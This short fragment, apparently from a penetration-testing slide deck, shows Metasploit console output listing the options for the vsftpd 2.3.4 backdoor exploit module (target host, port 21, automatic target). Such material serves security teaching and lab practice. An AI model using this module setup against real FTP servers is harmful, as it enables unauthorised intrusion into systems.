 msf exploit(vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST yes The target address
RPORT 21 yes The target port
Exploit target:
Id Name
-- ----
0 Automatic